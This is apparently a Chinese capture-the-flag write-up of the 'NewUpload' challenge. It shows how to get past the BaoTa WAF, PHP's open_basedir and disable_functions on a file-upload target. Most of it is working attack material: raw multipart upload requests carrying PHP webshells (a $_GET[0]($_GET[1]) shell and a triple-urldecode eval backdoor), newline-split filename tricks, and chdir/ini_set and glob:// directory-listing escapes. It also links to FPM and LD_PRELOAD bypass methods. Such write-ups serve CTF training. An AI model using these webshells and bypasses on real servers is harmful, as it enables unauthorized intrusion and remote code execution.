西湖论剑NewUpload-过宝塔waf-过disable_function-过open_dir
关注星云博创攻防实验室公众号
0x00:上传绕后缀的姿势
方法1:文件名14.\np\nh\np绕过(如下0x01的方法1所示)
方法2:后来发现 0a污染就能传php了(https://ha1c9on.top/2020/10/09/xhlj-web/

0x01:绕过宝塔waf检测的文件内容书写
方法1:文件名14.\np\nh\np绕过,用个deskop.ini做一下污染 写马。
POST /sandbox/i9pkda6liup7jd81uouov1agud/index.php HTTP/1.1 Host: upload.f28a18.challenge.gcsis.cn User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:80.0) Gecko/20100101 Firefox/80.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Content-Type: multipart/form-data; boundary=---------------------------31678586230937453831944973480 Content-Length: 561 Origin: http://upload.f28a18.challenge.gcsis.cn Connection: close Referer: http://upload.f28a18.challenge.gcsis.cn/sandbox/i9pkda6liup7jd81uouov1agud/index.php Cookie: PHPSESSID=i9pkda6liup7jd81uouov1agud; dasctf_sign_cookie=19a5c3663736071e6e03dec07fccc64a; dasctf_sign_javascript=ac0efff678a5740be048702812fb377a Upgrade-Insecure-Requests: 1 -----------------------------31678586230937453831944973480 Content-Disposition: form-data; name="file"; filename="14. p h p" Content-Type: image/jpeg �� [.ShellClassInfo] LocalizedResourceName=@%SystemRoot%\system32\shell32.dll,-21770 IconResource=%SystemRoot%\system32\imageres.dll,-112 IconFile=%SystemRoot%\system32\shell32.dll IconIndex=-235 <? $_GET[0]($_GET[1]); phpinfo();?> -----------------------------31678586230937453831944973480--
方法2:
测试后发现宝塔waf不能解析三次url编码。。
<?php
eval(urldecode(urldecode(urldecode($_POST['ha1c9on']))));
方法3:实战中收集的
POST /sandbox/qniqsah823r6ucvetcu1lt4jqp/index.php HTTP/1.1 Host: upload.c76b5a.challenge.gcsis.cn Content-Length: 374 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: http://upload.c76b5a.challenge.gcsis.cn Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBnzp1nQO9cweRAeE User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.121 Safari/537.36 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: http://upload.c76b5a.challenge.gcsis.cn/sandbox/qniqsah823r6ucvetcu1lt4jqp/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: UM_distinctid=1748fb8021e1a5-0ba0a1e1fa6337-15306251-1fa400-1748fb8021f9b0; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1; PHPSESSID=dhjn6me1bph963tssh9v1js8e5 Connection: close ------WebKitFormBoundaryBnzp1nQO9cweRAeE Content-Disposition: form-data; name="file"; filename="llllll.php" Content-Type: image/gif GIF89a <%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%><%%>....... <?php phpinfo();?> ------WebKitFormBoundaryBnzp1nQO9cweRAeE--
0x02:绕过open_basedir限制
方法1:先绕一下 读取目录看看
<?php mkdir('suanve');chdir('suanve');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/'); var_dump(scandir("../../../../../../../../../../../../../".$_GET['dir']));
方法2:想办法上传成功,然后include这个文件,就可以查看根目录文件了
详见p牛文章:https://www.leavesongs.com/PHP/php-bypass-open-basedir-list-directory.html
<?php $file_list = array(); // normal files $it = new DirectoryIterator("glob:///*"); foreach($it as $f) { $file_list[] = $f->__toString(); } // special files (starting with a dot(.)) $it = new DirectoryIterator("glob:///.*"); foreach($it as $f) { $file_list[] = $f->__toString(); } sort($file_list); foreach($file_list as $f){ echo "{$f}<br/>"; } ?>
方法3:详见https://skysec.top/2019/06/10/2019%200ctf%20final%20Web%20Writeup%EF%BC%881%EF%BC%89/
通过修改var_dump(glob('*'));来控制访问路径 详见上文
chdir('/tmp');
mkdir('sky');
chdir('sky');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
var_dump(ini_get('open_basedir'));
var_dump(glob('*'));
0x03:绕过disable_function
当发现phpinfo页面开启了  fpm,可以用以下的链接
fpm,可以用以下的链接
打fpm绕过disable_function
https://mp.weixin.qq.com/s/ldd_mETrsIVf38V9N6whxw 西湖论剑Newupload的wp之一
https://skysec.top/2019/06/10/2019%200ctf%20final%20Web%20Writeup%EF%BC%881%EF%BC%89/ (2019 0ctf final Web Writeup
https://www.anquanke.com/post/id/186186#h3-5(字节跳动的CTF比赛blog)
(或者直接上蚁剑的插件库)
https://www.mi1k7ea.com/2019/08/03/%E4%BB%8E%E8%9A%81%E5%89%91%E6%8F%92%E4%BB%B6%E7%9C%8B%E5%88%A9%E7%94%A8PHP-FPM%E7%BB%95%E8%BF%87disable-functions/
还有其他题的这种情况利用linux提供的LD_preload环境变量,劫持共享so
https://blog.csdn.net/mochu7777777/article/details/105136633/



